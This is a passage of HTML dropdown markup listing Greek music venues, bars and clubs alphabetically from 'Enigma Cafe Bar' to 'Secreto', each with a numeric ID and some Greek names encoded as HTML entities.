	<option value="62978">Enigma Cafe Bar</option>
	<option value="60760">Ennzo De Cuba Club</option>
	<option value="62003">Enola Club</option>
	<option value="61267">Envy Club</option>
	<option value="63092">Enzo Cafe Bar</option>
	<option value="63078">Enzo de Cuba</option>
	<option value="61271">Enzzo De Cuba Upstairs﻿</option>
	<option value="64108">EON Athens</option>
	<option value="61713">Epoca Caffe</option>
	<option value="64088">Ergon Showground</option>
	<option value="63643">Ernest Hebrard</option>
	<option value="61736">Ernesto Art Cafe</option>
	<option value="60589">Erotica Live Show </option>
	<option value="63041">Estate Club</option>
	<option value="63140">Estate Club @ &Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota;</option>
	<option value="62893">Ethnic Bar</option>
	<option value="61440">Event Plaza</option>
	<option value="61854">Excalibur</option>
	<option value="61925">Excalibur Avalon</option>
	<option value="63046">Fabbrica</option>
	<option value="63337">FabriCa</option>
	<option value="62116">Fabrica Athens</option>
	<option value="62344">Fabrica De Vino</option>
	<option value="61798">Face Club</option>
	<option value="61353">Faces</option>
	<option value="60793">Factory</option>
	<option value="63839">Factory Live Area &amp; Club Culture</option>
	<option value="62618">Factory Of Sound</option>
	<option value="61309">Fagotto Jazz Bar</option>
	<option value="64100">Faliro Sports Pavilion</option>
	<option value="63981">Faliro Summer Theater</option>
	<option value="62607">Fame Music Bar</option>
	<option value="62906">Fanari Beach</option>
	<option value="60808">Fantasia Live</option>
	<option value="63294">Faragas Beach Bar</option>
	<option value="62932">Faros Cafe Bar</option>
	<option value="61250">Faust Bar Theater Arts</option>
	<option value="61747">Feliz Club</option>
	<option value="63607">Fifty Seven 57</option>
	<option value="61618">Figaro Cafe</option>
	<option value="64092">Filippou Cafe Classique</option>
	<option value="63663">Finix Casino</option>
	<option value="61293">Fitness Lifestyle Club</option>
	<option value="61806">Fix</option>
	<option value="62325">Fix Dark Live Club</option>
	<option value="62186">Fix Factory Of Sound</option>
	<option value="63164">Fix Factory Open Air (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix)</option>
	<option value="63671">FIX Night Club</option>
	<option value="63528">Fix Open-Air &amp; Complex</option>
	<option value="60491">Floral</option>
	<option value="62775">Floretta</option>
	<option value="64095">Floyd Live Venue</option>
	<option value="64096">Floyd Live Venue</option>
	<option value="63378">Foka Negra Cafe-Bistrot</option>
	<option value="62470">Fortuna</option>
	<option value="61537">Fouagie</option>
	<option value="61373">Fox Trot Bar</option>
	<option value="63836">Foyer Cafe Bistrot (&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά)</option>
	<option value="61328">Fragile Bar</option>
	<option value="61659">Fragma</option>
	<option value="61358">Franco's Vintage Cafe Bar</option>
	<option value="61881">Frangelico</option>
	<option value="63605">FREE Vintage Social Cafe Bar   </option>
	<option value="62593">Fregate Espresso Wine Bar</option>
	<option value="62619">French Keys</option>
	<option value="64082">Frida Bar &amp; Stage</option>
	<option value="61867">Friends</option>
	<option value="63797">Friends Pub</option>
	<option value="61749">Frown Tails</option>
	<option value="63341">Fuga Restaurant</option>
	<option value="61943">Fuit Art Cafe</option>
	<option value="61140">Fuzz Bar</option>
	<option value="60493">Fuzz Live Music Club</option>
	<option value="64115">Fuzzy Logic</option>
	<option value="64112">F&lambda;έR</option>
	<option value="61283">G Bar Restaurant</option>
	<option value="60490">Gagarin 205</option>
	<option value="61783">Gaia Multi Culti Spot</option>
	<option value="60618">GaiAlive </option>
	<option value="62109">Galaxy Bar</option>
	<option value="62810">Galazio Club</option>
	<option value="62778">Gallery Cafe Bar</option>
	<option value="62093">Gallery Club</option>
	<option value="61873">Gallery Titanium</option>
	<option value="61909">Gambrinus</option>
	<option value="61681">Garage</option>
	<option value="61534">Garage Place</option>
	<option value="63653">Garden 53</option>
	<option value="62970">Garden4</option>
	<option value="62069">Garten Jazz Bar</option>
	<option value="60530">Gasoline Bar-Cafe</option>
	<option value="63380">Gauss</option>
	<option value="63473">Gazarte - Loft Stage</option>
	<option value="60492">Gazarte - Main Stage</option>
	<option value="63071">Gazarte - Roof Stage</option>
	<option value="63049">Gazarte - Theater Stage</option>
	<option value="64158">Gazarte Ground Stage</option>
	<option value="63100">Gazi College</option>
	<option value="63141">Gazi College (Pireaus)</option>
	<option value="63567">Gazi Live</option>
	<option value="60859">Gazi Music Hall</option>
	<option value="64203">Gazi View - Social Rooftop</option>
	<option value="60718">Gazoo</option>
	<option value="61344">Gema Club</option>
	<option value="63022">Ghetto Live Stage</option>
	<option value="61156">Ghetto Project</option>
	<option value="62678">Ghost House</option>
	<option value="60542">Ghostown Bar</option>
	<option value="62178">Ginger Ale Cocktail Lounge</option>
	<option value="63423">GiocondArt</option>
	<option value="62472">Glarokavos Beach Bar</option>
	<option value="64154">Goethe-Institut Athen</option>
	<option value="62105">Golden Hole</option>
	<option value="61698">Goody's </option>
	<option value="62184">Gorilla 11</option>
	<option value="61773">Gotham City Stage</option>
	<option value="60639">Gozo Music Cafe</option>
	<option value="63553">Graal</option>
	<option value="62559">Gran Coffee &amp; More</option>
	<option value="61691">Granazi Bar</option>
	<option value="61701">Grand Cafe Kandinsky</option>
	<option value="63352">Grand Hotel Palace</option>
	<option value="63824">Grand Hyatt Athens</option>
	<option value="64191">Great Bear Rooftop (Selina Hotel)</option>
	<option value="64205">Green Park</option>
	<option value="62486">Green Theatre</option>
	<option value="62546">Guantanamo Club</option>
	<option value="62240">Guest</option>
	<option value="60757">Guillotine Metal Club</option>
	<option value="64202">Gustav</option>
	<option value="61289">Guzel</option>
	<option value="60508">Half Note Jazz Club</option>
	<option value="64031">Hally Gally</option>
	<option value="60580">Hard Rock Cafe Athens</option>
	<option value="61246">Hard Rock Cafe Glyfada</option>
	<option value="61699">Hard Rock Frappe </option>
	<option value="60919">Harley Bar</option>
	<option value="61772">Harley Davidson Club Hellas</option>
	<option value="61987">Heaven Artemis Beach</option>
	<option value="62561">Herlin</option>
	<option value="60513">Higgs Bar</option>
	<option value="62717">High School Pizza Bar</option>
	<option value="62224">Hilton Athens</option>
	<option value="62774">Hipster</option>
	<option value="61141">HoBo</option>
	<option value="60929">Hobo Beach Bar</option>
	<option value="60935">Holly Bar</option>
	<option value="61884">Holy Wood</option>
	<option value="62157">HolyWood Stage</option>
	<option value="63556">Homcore</option>
	<option value="61434">Home 9-11</option>
	<option value="61711">Home Cocktail Bar</option>
	<option value="63065">Hostel</option>
	<option value="61310">Hotel Semiramis</option>
	<option value="63023">Hotel &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="61679">House Coffee Bar</option>
	<option value="61464">Hoxton</option>
	<option value="62110">Hug Cocktail Bar</option>
	<option value="60817">Huge Bar</option>
	<option value="60587">Ianos </option>
	<option value="61378">Iguana Cafe</option>
	<option value="62641">Il Nido Bar Espresso Bar</option>
	<option value="60488">Il Posto</option>
	<option value="63154">In Art Music Stage @ Fix</option>
	<option value="60556">In Vivo</option>
	<option value="61847">Inbox Club</option>
	<option value="61814">Indian Rock Cafe</option>
	<option value="60824">Indie The club</option>
	<option value="61308">Indigo Espresso Bar</option>
	<option value="61068">Intimo bar</option>
	<option value="61144">Intrepid Fox Bar</option>
	<option value="63319">Ionio Multi Stage</option>
	<option value="63537">IPITOUthebar</option>
	<option value="63145">Ippo Bar</option>
	<option value="61092">Ippopotamos Club</option>
	<option value="63430">Irish Pub Rain</option>
	<option value="63453">Irish Pub Rain</option>
	<option value="61771">Iron Horse Rock Bar</option>
	<option value="62100">Island</option>
	<option value="62513">Island Beach Bar</option>
	<option value="62479">Istron Vulisma Beach</option>
	<option value="60769">It The Place</option>
	<option value="64001">J&amp;J Street Bar</option>
	<option value="63816">Jack's Lounge</option>
	<option value="61421">Jackson's Bar</option>
	<option value="61530">Jalouse</option>
	<option value="61944">Jam Music Cafe</option>
	<option value="60654">Jasmin</option>
	<option value="62173">Jasper Cocktail Bar</option>
	<option value="61072">Jazmin </option>
	<option value="61228">Jazz</option>
	<option value="61707">Jazz Art</option>
	<option value="62686">Jazz Bar &Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61692">Jazz Point</option>
	<option value="60948">Jazz Rock Cafe</option>
	<option value="61898">JazzCorner85</option>
	<option value="63709">Jazzet Music Hall &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63116">Jeppeto</option>
	<option value="61471">JK Cafe Restaurant</option>
	<option value="63807">Johnny Rock Bar</option>
	<option value="60602">Joke Cafe-Bar</option>
	<option value="63535">Joker Bar</option>
	<option value="61409">Joker's Wild MC Clubhouse</option>
	<option value="62642">Jokers Wild M.C. Clubhouse</option>
	<option value="62353">Jolie M&ocirc;me - Cocktail Bar </option>
	<option value="63842">Jollity All Day Experience</option>
	<option value="61404">Jourfixe</option>
	<option value="64119">Juke Box</option>
	<option value="61336">Jumball</option>
	<option value="62031">Justin's </option>
	<option value="63101">K8 Point</option>
	<option value="63082">Kafeneio 14</option>
	<option value="60928">Kahlua Club</option>
	<option value="61483">Kakofonix Bar</option>
	<option value="61706">Kallimarmarocks</option>
	<option value="63285">Kalua</option>
	<option value="62342">Kapelo Music Bar</option>
	<option value="63083">Kapu</option>
	<option value="63804">Kar&agrave;bourno (Mediterranean Cosmos)</option>
	<option value="63076">Karamuza</option>
	<option value="62232">Karma</option>
	<option value="61687">Karouzo Coffee &amp; Live Bar</option>
	<option value="63456">Kasseta Records</option>
	<option value="63489">Kastra Live Summer</option>
	<option value="62017">Katapola Square</option>
	<option value="63314">Kedros Beach Bar</option>
	<option value="63796">Keri Rock Bar</option>
	<option value="61191">Key Bar</option>
	<option value="62380">Kibubu Music Bar</option>
	<option value="63684">Kik Project</option>
	<option value="62319">Kingsize Beer House</option>
	<option value="63139">Kinono</option>
	<option value="61597">Kipriotis Panorama Aqualand</option>
	<option value="62816">Kitchen Bar</option>
	<option value="61189">Kitchen Bar Upstairs</option>
	<option value="63661">Klik Project All Day Bar</option>
	<option value="60647">Knot Gallery</option>
	<option value="63308">Kokomo Beach Bar</option>
	<option value="61833">Komma Bar</option>
	<option value="60679">Kong Club</option>
	<option value="61066">Koo beach bar </option>
	<option value="60584">Koo-Koo Live Music Bar </option>
	<option value="62444">Kosmos Cocktail Bar</option>
	<option value="60708">Koxyli Cafe Bar</option>
	<option value="63811">Kremlino Gallery Bar</option>
	<option value="63342">Kremlino Stage</option>
	<option value="62351">Kreuzberg Urban Culture Bar</option>
	<option value="61079">Kudu Bar</option>
	<option value="61571">Kunsthalle Athena</option>
	<option value="61764">Kyklos Live Stage</option>
	<option value="61825">L. Draft Beer Street</option>
	<option value="62831">L.A. (Life n' Art) Theater</option>
	<option value="62990">La Belle Epoque 1900</option>
	<option value="61389">La Boom Athens</option>
	<option value="63166">La Doze</option>
	<option value="61815">La Grange</option>
	<option value="62246">La Pastore Bar</option>
	<option value="63291">La Playa</option>
	<option value="60902">La Poderosa</option>
	<option value="60727">La Rambla</option>
	<option value="61450">La Soiree De Votanique</option>
	<option value="61491">La Vida Loca</option>
	<option value="60634">Lab-Art (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;)</option>
	<option value="63074">Lake's Tailor</option>
	<option value="61697">Lancelot Beer House</option>
	<option value="63085">Larissa Sports Center</option>
	<option value="64062">Lasinthos Eco Park</option>
	<option value="63530">Latraac</option>
	<option value="60506">Lazy Club</option>
	<option value="60683">Lazy8</option>
	<option value="62675">La&Mu;&pi;&omicron;&upsilon;ά&tau;</option>
	<option value="61252">Legacy Rock Area</option>
	<option value="63256">Lemoon Beach Bar</option>
	<option value="61682">Les Yper Yper</option>
	<option value="62573">Levare Music Theater</option>
	<option value="63414">Level 69</option>
	<option value="62760">Liberta Cafe Bar</option>
	<option value="61276">Libo Rock</option>
	<option value="63398">Libre</option>
	<option value="61331">Life Jazzy Bar</option>
	<option value="63930">Lightbox Bar Theater</option>
	<option value="61391">Like Live Music Bar</option>
	<option value="62151">Limani</option>
	<option value="60823">Limbo</option>
	<option value="63165">Liquido Pool Lounge</option>
	<option value="63147">Lobby ArtSpace</option>
	<option value="61054">Lobby Club Stage</option>
	<option value="62475">Loca Beach Bar</option>
	<option value="60980">Loca Beach Club</option>
	<option value="63681">Loco Cafe Bar</option>
	<option value="63621">Lodge Cafe Bar</option>
	<option value="61128">Loft</option>
	<option value="62604">Loft (you dance)</option>
	<option value="63012">Loft nice 'n' easy</option>
	<option value="61342">Lola Postmodern Bar</option>
	<option value="62167">London Bar &amp; Resto</option>
	<option value="60835">Lost And Found</option>
	<option value="64111">Lotos Black Barrel</option>
	<option value="61438">Loukoumi Vintage Bar</option>
	<option value="64035">Loulou is Present</option>
	<option value="61299">Lucciola Bistro Bar</option>
	<option value="62282">Lucky 13 Six</option>
	<option value="61939">Lucky Luke Bar</option>
	<option value="61286">Lucky Sparrow</option>
	<option value="64130">Lunar Space Open Air</option>
	<option value="61753">Lust Office</option>
	<option value="64161">LUX Athens</option>
	<option value="61355">L&rsquo; ambassadeur Bar</option>
	<option value="62188">M.E.C. &Pi;&alpha;&iota;&alpha;&nu;ί&alpha;&sigmaf;</option>
	<option value="63131">Maamaya</option>
	<option value="62670">Macucu Cafe Bar</option>
	<option value="61132">Mad Club</option>
	<option value="61569">Magritte</option>
	<option value="62181">Maisha Dance Club</option>
	<option value="62204">Maison</option>
	<option value="62276">Maison Live Stage</option>
	<option value="64212">Major Seven</option>
	<option value="62043">MakaraClub</option>
	<option value="63895">Make Up Live Disco</option>
	<option value="64194">Makuti Beach Bar</option>
	<option value="61722">Malt N' Jazz</option>
	<option value="61605">Mamacas</option>
	<option value="63428">MamaRoux</option>
	<option value="63666">Mamounia Live</option>
	<option value="63726">Mandon</option>
	<option value="63173">Manhattan Project</option>
	<option value="64002">Manners cafe bar</option>
	<option value="62547">Manos Hautte Coiffure</option>
	<option value="61502">MAO Live Stage Coffee Bar</option>
	<option value="61832">Marabu Bay</option>
	<option value="63785">Marine All Day Bar</option>
	<option value="63581">Markiz Bar</option>
	<option value="63734">Markiz Experience</option>
	<option value="63901">Markopoulo Park (&Iota;&pi;&pi;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;)</option>
	<option value="62636">Maroon</option>
	<option value="61272">Marquee</option>
	<option value="61322">Marquise</option>
	<option value="63313">Massroom - Boutique Poolside Club</option>
	<option value="62379">Matter Club</option>
	<option value="61673">Maya Maya</option>
	<option value="61217">Mayor </option>
	<option value="62382">Maze Open Air Club</option>
	<option value="63558">Mazzato Music Cafe-Bar</option>
	<option value="61307">MC</option>
	<option value="61724">McArthurGlen Athens</option>
	<option value="60748">Mecca Bar-Restaurant</option>
	<option value="62837">Mediterranean Cosmos</option>
	<option value="61444">Mediterranean Village Hotel</option>
	<option value="61889">Mega Place</option>
	<option value="61890">Melrose Rock Bar</option>
	<option value="62551">Meltin' Pot</option>
	<option value="62985">Memphis Rock Bar</option>
	<option value="61892">Menta</option>
	<option value="62723">Messiah On Stage</option>
	<option value="61225">Messiah Stage</option>
	<option value="62679">Metal Union Club</option>
	<option value="62474">Metalleio</option>
	<option value="61214">metamatic:taf</option>
	<option value="64120">Metaphor Athens</option>
	<option value="63050">Methodia Art MultiSpace</option>
	<option value="62992">Methodia Live Stage</option>
	<option value="61449">Metropolis</option>
	<option value="62725">Metropolis Cafe</option>
	<option value="61862">Metropolis Live</option>
	<option value="60733">Metropolis Live Stage</option>
	<option value="63582">Metz</option>
	<option value="62293">Micraasia Fez</option>
	<option value="60520">micro FIX</option>
	<option value="60496">Mike's Irish Bar</option>
	<option value="63468">Mikro</option>
	<option value="60783">Mikrokosmos</option>
	<option value="61179">Miles Away</option>
	<option value="63440">Miles Cafe</option>
	<option value="63421">Milos Beach</option>
	<option value="64137">Mimoza &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="62688">Mini Tulips Bar-Club</option>
	<option value="63235">Mirasol</option>
	<option value="63853">Misirlou</option>
	<option value="62241">Mist Coffee &amp; Bar - Live Stage</option>
	<option value="60736">Mistral Bar</option>
	<option value="61646">Mistral Cafe</option>
	<option value="62620">Mistral Seaside Bar</option>
	<option value="61238">Mo Better Club</option>
	<option value="63142">Modu</option>
	<option value="63506">Modus Cafe</option>
	<option value="62578">Moi Lounge Bar</option>
	<option value="60913">Mojito Bay</option>
	<option value="61069">Mojito beach bar  </option>
	<option value="61857">Mojo Cafe Bar</option>
	<option value="62777">Mollini Cafe &amp; Bistrot</option>
	<option value="62060">Molos</option>
	<option value="61366">Momento Cafe Bar</option>
	<option value="61906">Momix Bar</option>
	<option value="62696">Mona Liza</option>
	<option value="62098">Monastiraki Center</option>
	<option value="63070">Monjo Cafe</option>
	<option value="62770">MONK Wine Bar-Restaurant</option>
	<option value="61705">Monroe</option>
	<option value="64250">Monsterville</option>
	<option value="62348">Moonflower Bar</option>
	<option value="61677">Mosaiko</option>
	<option value="62148">Moshpit Upstairs</option>
	<option value="61555">Mostra Espresso Bar</option>
	<option value="61905">Motel</option>
	<option value="61836">Mozart Caldi Cafe</option>
	<option value="62817">Muddler Bar</option>
	<option value="63146">Mudo (ex-&Sigma;&upsilon;&rho;&mu;ό&sigmaf;)</option>
	<option value="64131">Museum Of Illusions (&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Psi;&epsilon;&upsilon;&delta;&alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="60807">Music Base Club</option>
	<option value="61380">Music Center Athens</option>
	<option value="61453">Music Tales Rock Cafe-Bar</option>
	<option value="61340">Muziq Bar</option>
	<option value="61493">MY Cafe</option>
	<option value="61967">My Club</option>
	<option value="62161">My House</option>
	<option value="63073">My Place</option>
	<option value="61704">My Pub</option>
	<option value="63403">My Way</option>
	<option value="64223">Mylos Theama</option>
	<option value="62979">Mystic Pizza and Pasta</option>
	<option value="61732">Mystique</option>
	<option value="64270">N.A.O.S. (Not An Ordinary Space)</option>
	<option value="63784">Nalu Cafe</option>
	<option value="63370">Napolitivo</option>
	<option value="64032">Naval Seaside Gastrobar</option>
	<option value="62021">Navi Bar</option>
	<option value="63622">Navona Bar-Restaurant (Makedonia Palace)</option>
	<option value="60770">Navona Club Di Oggi</option>
	<option value="64273">Newman Cinema</option>
	<option value="62682">NID</option>
	<option value="63541">Nikki Beach Resort &amp; Spa</option>
	<option value="62331">Nirvana </option>
	<option value="64199">Nitro Club</option>
	<option value="61852">Nix Bar</option>
	<option value="60545">Nixon</option>
	<option value="63478">Nnoto Bains</option>
	<option value="60637">No Central</option>
	<option value="63934">No Class Rock Club</option>
	<option value="61259">No Name Rock Bar</option>
	<option value="61317">NoBar Live Stage</option>
	<option value="63394">Noel</option>
	<option value="61262">Noir Food Bar</option>
	<option value="60521">Noiz Club</option>
	<option value="64099">Nomads Athens</option>
	<option value="63876">Nord Wine Bar</option>
	<option value="62222">Norrum</option>
	<option value="63062">North Live Stage (&pi;&rho;ώ&eta;&nu; &Epsilon;&Mu;&Pi;&Alpha;&Tau;&Eta;)</option>
	<option value="62272">Nosostros</option>
	<option value="60531">Nostos Club (ex Ammos)</option>
	<option value="61278">Nostos Live</option>
	<option value="60615">Notos Bar</option>
	<option value="61417">Notos Stage</option>
	<option value="64013">NOX</option>
	<option value="60540">Nueva Trova</option>
	<option value="61690">Nummus Cafe Athens</option>
	<option value="60818">NV Nuevo Cafe</option>
	<option value="63586">NV Panormou</option>
	<option value="61390">NYC</option>
	<option value="61260">Nylon Bar</option>
	<option value="60626">O.A.K.A. </option>
	<option value="63805">Oberon</option>
	<option value="62279">OBI Cafe Bar</option>
	<option value="62377">Ocean Beach Bar</option>
	<option value="60952">Ocean Club</option>
	<option value="61486">Ocean Mojo</option>
	<option value="62429">Ocean Poolside</option>
	<option value="63561">Octo</option>
	<option value="64033">Oddity Club</option>
	<option value="61478">Odeon Theatre</option>
	<option value="62697">Odeon Ό&pi;&epsilon;&rho;&alpha;</option>
	<option value="62699">Odyssey Wine Bar</option>
	<option value="62480">Oia Village</option>
	<option value="61710">Okio Music Cafe</option>
	<option value="62838">Old City Co.</option>
	<option value="63099">Old Habits</option>
	<option value="61880">Old Post Coffee Bar</option>
	<option value="61376">Old School</option>
	<option value="62625">Olive Green</option>
	<option value="64081">Olympion House</option>
	<option value="61303">Omikron Bar</option>
	<option value="63327">Omilos Bar Restaurant</option>
	<option value="62627">On The Road</option>
	<option value="61660">ONE</option>
	<option value="63762">Ono Syros Concept</option>
	<option value="62307">OOPS all day cafe &amp; bar</option>
	<option value="62341">Open C.A.S.E. 303</option>
	<option value="60689">Opera Gala</option>
	<option value="61215">OPUS Inner Pleasure</option>
	<option value="63252">Orange Blue Bar</option>
	<option value="64126">Oratos</option>
	<option value="63431">Orfeas Bar Cafe Restaurant</option>
	<option value="61399">Orfeu-Negro</option>
	<option value="62576">Orient Express</option>
	<option value="62315">Ostria</option>
	<option value="61280">Otro Cafe Bar</option>
	<option value="63600">Otto DIX Beer House Restaurant</option>
	<option value="64214">Ov/Off Studio</option>
	<option value="62164">Oz Cafe</option>
	<option value="60776">Oz Rock Stage</option>
	<option value="61432">O&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;ί&omicron;&upsilon;</option>
	<option value="61245">P Alternative Bar</option>
	<option value="63920">Paco's Project</option>
	<option value="63837">Padam Bar Restaurant</option>
	<option value="63611">Paladar</option>
	<option value="61901">Palmie Bistro</option>
	<option value="63674">Panda Cool</option>
	<option value="64175">Panjika Cooperative</option>
	<option value="62202">Pantheon Theater</option>
	<option value="63698">Papa Steve Pub</option>
	<option value="62947">Papagalos Cocktail-Tapas Bar</option>
	<option value="60710">Papagalos Live Bar</option>
	<option value="63676">Papillon</option>
	<option value="63827">Pappilon</option>
	<option value="62033">Paradise Club</option>
	<option value="62484">Paradiso Beach Club</option>
	<option value="63203">Paraty All Day Beach Bar</option>
	<option value="63056">Paraty-Loft</option>
	<option value="60737">Partizan Bar</option>
	<option value="61400">Partners</option>
	<option value="63304">Pasir All Day Beach Bar &amp; More</option>
	<option value="61224">Passado Bar</option>
	<option value="60709">Passalimani Cafe</option>
	<option value="60652">Passepartout</option>
	<option value="62637">PassPort Art</option>
	<option value="63604">Passport Music Theatre</option>
	<option value="60487">PassPort &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="63454">Passport &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf; Upstairs</option>
	<option value="63399">Pastel Cafe Bar</option>
	<option value="63510">Pearl Club</option>
	<option value="62715">Pecado Bar</option>
	<option value="63089">Pentagram Beer House</option>
	<option value="64253">Penthouse 21 (President Hotel)</option>
	<option value="62532">Perroquet</option>
	<option value="63647">Petit Palais</option>
	<option value="60779">Petra Bar</option>
	<option value="63573">Petrogazi</option>
	<option value="61510">Petrovaradin Fortress</option>
	<option value="60822">Philipp Champagne Bar</option>
	<option value="61212">Piccadilly Bar</option>
	<option value="62225">Piccadilly S3V</option>
	<option value="62665">Pinocchio Bar</option>
	<option value="64125">Piraeus Club Academy</option>
	<option value="64022">Piraeus Club Academy / Loulou Is Present</option>
	<option value="61345">Piu Verde</option>
	<option value="61792">Pixi</option>
	<option value="61030">Plaisir</option>
	<option value="63132">Plan B</option>
	<option value="62046">Platanenhof</option>
	<option value="60704">Platia Cafe Bar</option>
	<option value="61714">Play-&Pi;&lambda;έ&epsilon;&iota;</option>
	<option value="61671">Playa Del Sol</option>
	<option value="60638">Playback</option>
	<option value="62328">Playground</option>
	<option value="64147">Playground 260</option>
	<option value="60668">Playground Art Venue</option>
	<option value="63697">Playground for the arts</option>
	<option value="60825">Playground Live Stage</option>
	<option value="63524">Plaz</option>
	<option value="62757">Please Don't Tell Electric Theater</option>
	<option value="61950">Ploto</option>
	<option value="61808">Plus Cafe Club</option>
	<option value="64139">Poetry Bar</option>
	<option value="61124">Polis Art Cafe</option>
	<option value="60940">Politia Live Clubbing</option>
	<option value="63402">Pompidou Bistroteque</option>
	<option value="61048">Pool Bar &Kappa;&alpha;&sigma;&tau;&rho;ί</option>
	<option value="61318">Pop Up </option>
	<option value="63425">Pop Up Piso Bar</option>
	<option value="61848">Poquito Grande</option>
	<option value="61617">Porto Valitsa</option>
	<option value="62705">Potami Bar</option>
	<option value="63435">Prague Draf Live Stage</option>
	<option value="62821">Praxitelous Bar</option>
	<option value="63628">Precious Music Coffee Shop</option>
	<option value="63886">Premise Comedy Club</option>
	<option value="61784">Prestige Club</option>
	<option value="60671">Primitive Bar</option>
	<option value="61354">Prince</option>
	<option value="60601">Principal Club Theater @ Mylos Area</option>
	<option value="61782">Project &Psi;*</option>
	<option value="63549">Prova Live Concept</option>
	<option value="61300">Pub</option>
	<option value="61343">Pub Eleven</option>
	<option value="63815">Public 69's</option>
	<option value="62659">Public Bar</option>
	<option value="62141">Public Cafe</option>
	<option value="62710">Puga Pyga</option>
	<option value="62656">Pulp</option>
	<option value="60503">Pure Bliss</option>
	<option value="61147">Pure Cafe Bar</option>
	<option value="63568">Quartiere</option>
	<option value="63345">Queen Bar</option>
	<option value="64218">Queen Granny</option>
	<option value="60749">Quilombo Centro Cultural</option>
	<option value="62712">Rabbit Hall</option>
	<option value="62747">Radio Bar</option>
	<option value="62531">Radio City Theater</option>
	<option value="62254">Ragnarok</option>
	<option value="60504">Rainbow Bar</option>
	<option value="62653">Rakkan Japanese Fusion Bar Restaurant</option>
	<option value="61364">Recital Live Stage</option>
	<option value="62239">Red Bar</option>
	<option value="61818">Red Coffee Bar</option>
	<option value="63415">Red Door</option>
	<option value="64005">Red Jasper Cabaret Theatre</option>
	<option value="60746">Red Sea Reggae Club</option>
	<option value="63915">Regency Casino Mont Parnes</option>
	<option value="61573">Reload Record Store</option>
	<option value="61375">Remedy Live Club</option>
	<option value="61330">Remvi Club</option>
	<option value="61473">Republic</option>
	<option value="63039">Resalto Cafe Bar</option>
	<option value="63794">Reservoir 164</option>
	<option value="62145">Respect Step By Step</option>
	<option value="63072">restArt All Day Cafe-Live Music Bar</option>
	<option value="62984">Retro Club</option>
	<option value="61891">Retro Music Bar</option>
	<option value="60646">Revenge Of Rock</option>
	<option value="62221">Rex</option>
	<option value="63598">Rey Pablo Maroussi</option>
	<option value="60575">Ria Bar</option>
	<option value="61945">Rialto Wine Bar</option>
	<option value="61321">Rich Art Cafe</option>
	<option value="62964">Rich Cafe</option>
	<option value="61789">Riders Rock Bar</option>
	<option value="63450">Rifugio Cafe Bar</option>
	<option value="63061">Rigas All Day Bar Experience</option>
	<option value="62137">Riviera Cafe Bar Restaurant</option>
	<option value="63087">Road House Rock Club</option>
	<option value="61978">RoadHouse</option>
	<option value="63331">Rock &amp; Roll Circus</option>
	<option value="61790">Rock Around The Clock</option>
	<option value="62743">Rock Bar 45 &Mu;&omicron;ί&rho;&epsilon;&sigmaf;</option>
	<option value="63446">Rock Dragon</option>
	<option value="62616">Rock n' Roll</option>
	<option value="61219">Rock n' Roll Bar</option>
	<option value="61859">Rock n' Roll Cafe &Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="63060">Rock n' Roll Music Diner</option>
	<option value="63649">Rock n' Rolla</option>
	<option value="63105">Rock Stories</option>
	<option value="61942">Rock Street</option>
	<option value="61718">RockHouse</option>
	<option value="60792">Rockin The Casbah</option>
	<option value="62644">Rockstories</option>
	<option value="61176">Rockwood Live Stage</option>
	<option value="60692">Rococo</option>
	<option value="62983">Rodanthos Rock Bar</option>
	<option value="60516">Rodeo Live Club</option>
	<option value="60693">Rodon Stage</option>
	<option value="61119">Roi Mat</option>
	<option value="62196">Rolling Stone</option>
	<option value="61443">Romeo Club</option>
	<option value="61504">Romeo Plus</option>
	<option value="61686">Romeo+</option>
	<option value="62972">Room 63</option>
	<option value="61186">Roots</option>
	<option value="62149">Roots Spirits &amp; Music</option>
	<option value="62247">Rota Cafe</option>
	<option value="62274">Rouky Cafe</option>
	<option value="62713">Route 32</option>
	<option value="64157">Route 66</option>
	<option value="61518">Rover Bar</option>
	<option value="63098">Roxy Disco</option>
	<option value="63583">Royal Theater Bar Restaurant</option>
	<option value="60702">Rudu Bar</option>
	<option value="64011">Ruins Athens</option>
	<option value="63877">RUMORS espresso &amp; cocktails</option>
	<option value="62112">S Night Club - Sideradiko</option>
	<option value="61002">Sabbia Beach Fun</option>
	<option value="60578">SAE Athens </option>
	<option value="63020">Saint George Bar</option>
	<option value="62768">Saint George Beach Bar</option>
	<option value="61843">Salonique &Alpha;&sigma;&tau;&iota;&kappa;ό&nu; &Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="63619">Saloon Crazy Horse</option>
	<option value="61868">Salto Mortale</option>
	<option value="60820">Santa Botella </option>
	<option value="61734">Santa Claus Kingdom</option>
	<option value="61899">Sant&egrave;</option>
	<option value="62502">Santorini Arts Factory</option>
	<option value="62309">Sax Bar</option>
	<option value="62648">Scan1</option>
	<option value="62297">School Pizza Bar</option>
	<option value="60612">Second Skin Club </option>
	<option value="62263">Secret</option>
	<option value="61268">Secreto</option>
